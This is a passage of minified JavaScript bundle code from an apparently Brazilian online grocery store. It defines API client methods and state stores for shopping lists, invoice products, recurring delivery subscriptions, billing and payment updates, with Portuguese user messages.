4:return[2]}})})()}},{key:"editList",value:function(t,r,n){return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:i=n?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(n):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,eo.ZP.put(i,r)];case 2:if(200===(a=s.sent()).status)return[2,a.data];return[2,(0,eo.w1)(a,"Falha ao editar lista de produtos")];case 3:return o=s.sent(),[2,(0,eo.w1)(o,"Falha ao editar lista de produtos")];case 4:return[2]}})})()}},{key:"deleteList",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:n=r?"".concat(eo.ns.SHOPPING_LIST,"/remove-list/").concat(t,"?cartId=").concat(r):"".concat(eo.ns.SHOPPING_LIST,"/remove-list/").concat(t),o.label=1;case 1:return o.trys.push([1,3,,4]),[4,eo.ZP.delete(n)];case 2:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao deletar lista")];case 3:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao deletar lista")];case 4:return[2]}})})()}},{key:"deleteItems",value:function(t,r,n){return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,3]),i=n?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(n):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),[4,eo.ZP.delete(i,r)];case 1:if(200===(a=s.sent()).status)return[2,a.data];return[2,(0,eo.w1)(a,"Falha ao deletar lista de produtos")];case 2:return o=s.sent(),[2,(0,eo.w1)(o,"Falha ao deletar editar de produtos")];case 3:return[2]}})})()}},{key:"getProductsByInvoice",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGLISTBYINVOICE,"/").concat(t,"/products"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao listar os produtos da nota fiscal")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao listar os produtos da nota fiscal")];case 3:return[2]}})})()}}]),t}(),e7=function(){function t(r){var n=this;(0,a.Z)(this,t),(0,F.Z)(this,"departmentsMap",new Map),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i,a;return JSON.stringify(null===(i=n.product)||void 0===i?void 0:null===(a=i.department)||void 0===a?void 0:a.id)===JSON.stringify(t)&&(r=n.quantidade+r),r},0)}),this.items=r.map(function(t){return new e9(t)}),this._productByDepartment()}return(0,o.Z)(t,[{key:"findProductBySKU",value:function(t){return this.items?this.items.find(function(r){return r.product.sku===t}):null}},{key:"countItems",get:function(){return this.items?this.items.length:0}},{key:"_productByDepartment",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.product?null===(n=r.product.department)||void 0===n?void 0:n.name:"";if(t.departmentsMap.has(i)){var a=t.departmentsMap.get(i);t.departmentsMap.set(i,(0,e_.Z)(a).concat([r]))}else t.departmentsMap.set(i,[r])})}},{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.product.department)})||t.push(r.product.department)}),t}},{key:"getTotalList",value:function(){return this.items.reduce(function(t,r){return r.quantidade+t},0)}}]),t}(),e9=function t(r){(0,a.Z)(this,t),this.product=new em.Z(r)},te=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.department=new eB.Z({id:r.idDepartment,name:r.nameDepartment}),this.products=(r.products||[]).map(function(t){return new em.Z(t)})}return(0,o.Z)(t,[{key:"hasProducts",get:function(){return this.products.length>0}}]),t}(),tt=function(){function t(r){var n=this;(0,a.Z)(this,t),(0,F.Z)(this,"departmentsMap",new Map),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i,a;return JSON.stringify(null===(i=n.product)||void 0===i?void 0:null===(a=i.department)||void 0===a?void 0:a.id)===JSON.stringify(t)&&(r=n.quantidade+r),r},0)}),this.id=r.id,this.name=r.name,this.items=(r.items||[]).map(function(t){return new tr(t)}),this._productByDepartment()}return(0,o.Z)(t,[{key:"findProductBySKU",value:function(t){return this.items?this.items.find(function(r){return r.product.sku===t}):null}},{key:"countItems",get:function(){return this.items?this.items.length:0}},{key:"_productByDepartment",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.product?null===(n=r.product.department)||void 0===n?void 0:n.name:"";if(t.departmentsMap.has(i)){var a=t.departmentsMap.get(i);t.departmentsMap.set(i,(0,e_.Z)(a).concat([r]))}else t.departmentsMap.set(i,[r])})}},{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.product.department)})||t.push(r.product.department)}),t}},{key:"getTotalList",value:function(){return this.items.reduce(function(t,r){return r.quantidade+t},0)}}]),t}(),tr=function t(r){(0,a.Z)(this,t),this.id=r.id,this.quantidade=r.quantidade,this.product=new em.Z(r.product)},tn={loading:!1,modalVisible:!1,type:T.Kz.newList,shoppingLists:[],recommendations:[],shoppingList:void 0,invoiceProductsList:[],qrCodeInstructionsOpened:!1,selectedListName:void 0},ti=function(){function t(r){(0,a.Z)(this,t),(0,F.Z)(this,"productTemp",[]),this.rootStore=r,this.toaster=new W.Z,(0,V.dw)(this,(0,u.Z)({},tn))}return(0,o.Z)(t,[{key:"reset",value:function(){this.shoppingLists=[],this.recommendations=[],this.shoppingList=void 0}},{key:"openModal",value:function(t){var r=this;try{this.modalVisible=!0,this.type=t,setTimeout(function(){$("#".concat(T.fX.shoppingList)).modal("show"),r.rootStore.componentStore.blackVisible=!0},200)}catch(n){console.error(n)}}},{key:"closeModal",value:function(){this.productTemp=[];try{$("#".concat(T.fX.shoppingList)).modal("hide"),this.modalVisible=!1,this.rootStore.componentStore.blackVisible=!1}catch(t){console.log("Erro ao abrir modal")}}},{key:"isProductInList",value:function(t){var r=!1;return this.shoppingLists.length>0&&(r=this.shoppingLists.some(function(r){return!!(0!==r.id&&r.findProductBySKU(t))})),r}},{key:"setList",value:function(t){this.shoppingList=t}},{key:"setBreadCrumb",value:function(){this.shoppingList=void 0,this.selectedListName=void 0}},{key:"setItem",value:function(t){this.productTemp.some(function(r){return r.sku===t})||this.productTemp.push({sku:t,quantity:1})}},{key:"deleteList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return r.loading=!0,a=null===(n=r.rootStore)||void 0===n?void 0:null===(i=n.cartStore)||void 0===i?void 0:i.cart,[4,e8.deleteList(t,null==a?void 0:a.shoppingCartId)];case 1:return(o=s.sent()).error||(r.toaster.notifySuccess("Lista de compras removida com sucesso"),r.getAllLists(),r.setList()),r.loading=!1,[2,o]}})})()}},{key:"setItems",value:function(t){var r=[];t.map(function(t){r.push({sku:t,quantity:1})}),this.productTemp=r}},{key:"setQRCodeInstructionsOpened",value:function(){this.qrCodeInstructionsOpened=!0,E.ZP.setItem(E.tW.QRCODE_TUTORIAL,!0)}},{key:"getQRCodeInstructionsOpened",value:function(){return E.ZP.getItem(E.tW.QRCODE_TUTORIAL)}},{key:"addItemList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,s=[],t.map(function(t){return s.push(e8.editList(t.id,{items:n.productTemp},null==o?void 0:o.shoppingCartId))}),[4,Promise.all(s)];case 1:if(u=d.sent(),!r)return[3,6];return[4,n.createList(r)];case 2:if((c=d.sent()).error)return[3,5];return[4,e8.editList(c.id,{items:n.productTemp},null==o?void 0:o.shoppingCartId)];case 3:return d.sent(),[4,n.getAllLists()];case 4:d.sent(),d.label=5;case 5:return[3,8];case 6:return[4,n.getAllLists()];case 7:d.sent(),d.label=8;case 8:return l="Produto adicionado \xe0 lista de compras com sucesso",n.productTemp.length>1&&(l="Produtos adicionados \xe0 lista de compras com sucesso"),u.error?n.toaster.notifyError(u.error):n.toaster.notifySuccess(l),n.productTemp=[],[2,u]}})})()}},{key:"getRecommendations",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return t.loading=!0,i=null===(r=t.rootStore)||void 0===r?void 0:null===(n=r.cartStore)||void 0===n?void 0:n.cart,[4,e8.getRecommendations(null==i?void 0:i.shoppingCartId)];case 1:if((a=o.sent()).error)return[3,3];return[4,(a||[]).map(function(t){return new te(t)})];case 2:t.recommendations=o.sent(),o.label=3;case 3:return t.loading=!1,[2,a]}})})()}},{key:"editListName",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,n.loading=!0,[4,e8.editListName(t,JSON.stringify({name:r}),null==o?void 0:o.shoppingCartId)];case 1:return(s=u.sent()).error?n.toaster.notifyError(s.error):(n.toaster.notifySuccess("Lista renomeada com sucesso!"),n.getAllLists(),n.getList(t)),n.loading=!1,[2,s]}})})()}},{key:"createList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return a=null===(n=r.rootStore)||void 0===n?void 0:null===(i=n.cartStore)||void 0===i?void 0:i.cart,r.loading=!0,[4,e8.create(JSON.stringify({name:t}),null==a?void 0:a.shoppingCartId)];case 1:return(o=s.sent()).error?r.toaster.notifyError(o.error):(r.toaster.notifySuccess("Nova lista criada com sucesso!"),r.getAllLists()),r.loading=!1,[2,o]}})})()}},{key:"getAllLists",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return t.loading=!0,i=null===(r=t.rootStore)||void 0===r?void 0:null===(n=r.cartStore)||void 0===n?void 0:n.cart,[4,e8.getList(null==i?void 0:i.shoppingCartId)];case 1:return(a=o.sent()).error||(t.shoppingLists=a.map(function(t){return new tt(t)})),t.loading=!1,[2,a]}})})()}},{key:"getList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return r.loading=!0,a=null===(n=r.rootStore)||void 0===n?void 0:null===(i=n.cartStore)||void 0===i?void 0:i.cart,[4,e8.get(t,null==a?void 0:a.shoppingCartId)];case 1:return(o=s.sent()).error||(r.shoppingList=new tt(o)),r.loading=!1,[2,o]}})})()}},{key:"editItemsList",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,n.loading=!0,[4,e8.editList(t,{items:(0,e_.Z)(r)},null==o?void 0:o.shoppingCartId)];case 1:return(s=u.sent()).error||(n.shoppingList=new tt(s)),n.loading=!1,[2,s]}})})()}},{key:"deleteItemsList",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,n.loading=!0,[4,e8.deleteItems(t,{items:(0,e_.Z)(r)},null==o?void 0:o.shoppingCartId)];case 1:return(s=u.sent()).error||(n.shoppingList=new tt(s),n.toaster.notifySuccess("Produto removido da lista de compras com sucesso"),n.getAllLists()),n.loading=!1,[2,s]}})})()}},{key:"isRecomendationVisible",get:function(){return this.recommendations.reduce(function(t,r){return t+r.products.length},0)>=T.ke}},{key:"getProductsByInvoice",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,e8.getProductsByInvoice(t)];case 1:return(n=i.sent()).error||(r.invoiceProductsList=new e7(n)),r.loading=!1,[2,n]}})})()}}]),t}(),ta=function(){function t(r){var n=this;(0,a.Z)(this,t),(0,F.Z)(this,"departmentsMap",new Map),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i;return JSON.stringify(null===(i=n.product.department)||void 0===i?void 0:i.id)===JSON.stringify(t)&&(r=n.quantidade+r),r},0)}),this.id=r.id,this.branchId=r.branchId,this.clienteId=r.clienteId,this.address=r.address,this.savedCard=r.savedCard,this.frequency=r.frequency,this.name=r.name,this.paymentType=r.paymentType,this.nextOrder=r.nextOrder,this.shipping=r.shipping,this.totalPrecoAssinatura=r.totalPrecoAssinatura,this.totalPrecoFrete=r.totalPrecoFrete,this.totalPrecoProdutos=r.totalPrecoProdutos,this.cobrancas=r.cobrancas,this.horarioEntrega=r.horarioEntrega,this.prazoEntrega=r.prazoEntrega,this.items=(r.products||[]).map(function(t){return new to(t)}),this._productByDepartment()}return(0,o.Z)(t,[{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.product.department)})||t.push(r.product.department)}),t}},{key:"_productByDepartment",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.product?null===(n=r.product.department)||void 0===n?void 0:n.name:"";if(t.departmentsMap.has(i)){var a=t.departmentsMap.get(i);t.departmentsMap.set(i,(0,e_.Z)(a).concat([r]))}else t.departmentsMap.set(i,[r])})}},{key:"getTotalList",value:function(){return this.items.reduce(function(t,r){return r.quantidade+t},0)}}]),t}(),to=function t(r){(0,a.Z)(this,t),this.id=r.id,this.idAssinatura=r.idAssinatura,this.idProduto=r.idProduto,this.product=new em.Z(r.product),this.quantidade=r.quantidade,this.temporario=r.temporario},ts=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getSubscriptions",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get(eo.ns.SUBSCRIPTIONS)];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao listas assinaturas :(")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao listar assinaturas :(")];case 3:return[2]}})})()}},{key:"getSubscription",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao listas assinaturas :(")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao detalhar assintaura :(")];case 3:return[2]}})})()}},{key:"setSubscription",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTION),t)];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao criar assinatura.")];case 2:if((null==(n=a.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)===406)return[2,{status:n.response.status,error:n.response.data.error}];return[2,(0,eo.w1)(n,"Falha ao efetuar cadastro de assinatura:")];case 3:return[2]}})})()}},{key:"cancelSubscriptions",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.CANCELSUBSCRIPTION,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao cancelar assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao efetuar cancelamento de assinatura:")];case 3:return[2]}})})()}},{key:"getSuggestedFrequencies",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get(eo.ns.SUBSCRIPTIONFREQUENCIES,{cartId:t})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao listar frequ\xeancias de assinatura.")];case 2:return n=i.sent(),console.log(n),[2,(0,eo.w1)(n,"Falha ao listar frequ\xeancias de assinatura:")];case 3:return[2]}})})()}},{key:"getCancelReasons",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get(eo.ns.SUBSCRIPTIONCANCELREASONS)];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Erro ao listar motivos para cancelamento de assinatura.")];case 2:return r=n.sent(),console.log(r),[2,(0,eo.w1)(r,"Falha ao listar motivos para cancelamento de assinatura:")];case 3:return[2]}})})()}},{key:"getSubscriptionBillingHistory",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("/subscription/".concat(t).concat(eo.ns.SUBSCRIPTIONBILLINGS),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao listar cobran\xe7as da assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao listar cobran\xe7as de assinatura:")];case 3:return[2]}})})()}},{key:"getSubscriptionBillingDetails",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("/subscription/".concat(t).concat(eo.ns.SUBSCRIPTIONBILLING,"/").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao listar detalhes da cobran\xe7a da assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao listar detalhes da cobran\xe7a de assinatura:")];case 3:return[2]}})})()}},{key:"updateSubscription",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/").concat(t),r)];case 1:if(200===(n=o.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao atualizar assinatura.")];case 2:if((null==(i=o.sent())?void 0:null===(a=i.response)||void 0===a?void 0:a.status)===406)return[2,{status:i.response.status,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao atualizar cadastro de assinatura:")];case 3:return[2]}})})()}},{key:"updateSubscriptionName",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/updateSubscription?subscriptionId=").concat(t),r)];case 1:if(200===(n=o.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao atualizar assinatura.")];case 2:if((null==(i=o.sent())?void 0:null===(a=i.response)||void 0===a?void 0:a.status)===406)return[2,{status:i.response.status,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao atualizar cadastro de assinatura:")];case 3:return[2]}})})()}},{key:"skipBilling",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONSKIPBILLING,"/").concat(t,"/billing/").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao pular a entrega.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Erro ao pular a entrega:")];case 3:return[2]}})})()}},{key:"resumeBilling",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONRESUMEBILLING,"/").concat(t,"/billing/").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao pular a entrega.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Erro ao pular a entrega:")];case 3:return[2]}})})()}},{key:"updatePaymentInfo",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.UPDATEPAYMENTINFO,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao atualizar a forma de pagamento.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao atualizar a forma de pagamento")];case 3:return[2]}})})()}},{key:"pauseSubscription",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t,"/pause"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao pausar assinatura.")];case 2:return n=i.sent(),console.log(n),[2,(0,eo.w1)(n,"Falha ao pausar assinatura")];case 3:return[2]}})})()}},{key:"resumeSubscription",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t,"/resume"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao retomar assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao retomar assinatura")];case 3:return[2]}})})()}},{key:"getSchedulingDates",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONUPDATE).concat(eo.ns.SUBSCRIPTIONSHOPPINGCART),t)];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar datas de agendamento")];case 2:if((null==(n=a.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)===400)return[2,{status:n.response.status,error:n.response.data.error,description:n.response.data.description}];return[2,(0,eo.w1)(n,"Falha ao buscar datas de agendamento")];case 3:return[2]}})})()}},{key:"createNewSubscription",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONEDIT,"/").concat(r?"?branchId=".concat(r):"").concat(r&&n?"&subscriptionId=".concat(n):!r&&n?"?subscriptionId=".concat(n):""),t)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao iniciar cria\xe7\xe3o de assinatura")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao iniciar cria\xe7\xe3o de assinatura")];case 3:return[2]}})})()}},{key:"getSubscriptionCart",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),r=t?"".concat(eo.ns.SUBSCRIPTIONCART,"?subscriptionId=").concat(t):"".concat(eo.ns.SUBSCRIPTIONCART),[4,eo.ZP.get(r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar carrinho da assinatura")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar carrinho da assinatura")];case 3:return[2]}})})()}},{key:"addProduct",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTIONUPDATEITENS).concat(r?"?subscriptionId=".concat(r):""),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao adicionar produto.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao adicionar produto.")];case 3:return[2]}})})()}},{key:"deleteProduct",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTIONUPDATEITENS).concat(r?"?subscriptionId=".concat(r):""),t)];case 1:if(200===(n=s.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 2:if((null==(i=s.sent())?void 0:null===(a=i.response)||void 0===a?void 0:a.status)===422||(null==i?void 0:null===(o=i.response)||void 0===o?void 0:o.status)===400)return[2,{status:i.response.status,title:i.response.data.title,description:i.response.data.description,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"editSubscriptionCartFrequency",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SUBSCRIPTIONCARTUPDATEFREQUENCY),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao deletar produto.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"editSubscriptionFrequency",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t,"/editFrequency"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"setPaymentInfo",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONPAYMENTINFO,"?subscriptionId=").concat(r),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao criar assinatura.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao criar assinatura.")];case 3:return[2]}})})()}},{key:"resetSubscriptionDraft",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.RESETSUBSCRIPTIONDRAFT))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao resetar cria\xe7\xe3o de assinatura.")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao resetar cria\xe7\xe3o de assinatura.")];case 3:return[2]}})})()}},{key:"handleFinishSubscriptionCreation",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTIONCREATIONFINISH))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao criar assinatura.")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao criar assinatura.")];case 3:return[2]}})})()}},{key:"getResumeMinimunDate",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/").concat(t,"/resume/minimum-date"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao obter data minima.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter data minima.")];case 3:return[2]}})})()}},{key:"getFrequenciesAndDates",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/").concat(t,"/resume/frequencies?date=").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao obter data minima.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao obter data minima.")];case 3:return[2]}})})()}}]),t}(),tu={subscriptionCart:new eT,cartOpen:!1,subscriptionCartId:void 0,newSubscriptionName:void 0,subscription:void 0,zipCode:void 0,pickupList:[],selectedItems:[],loading:!1,frequenciesLoading:!1,subscriptionOption:!1,onlyCreditCardPayment:!1,subscriptionInfo:{},subscriptions:[],frequencies:[],cancelReasons:[],currentSubscriptionBillings:[],subscriptionCreated:!1,selectedSubscriptionName:void 0,goBack:!1,updatingSubscriptionPaymentMethod:!1,editingSubscriptionFrequency:!1,selectedSubscriptionHistory:!1,selectedSubscriptionHistoryItem:!1,schedulingDate:void 0,isEditableId:void 0,frequenciesAndDates:void 0,editSubscriptionAddressId:void 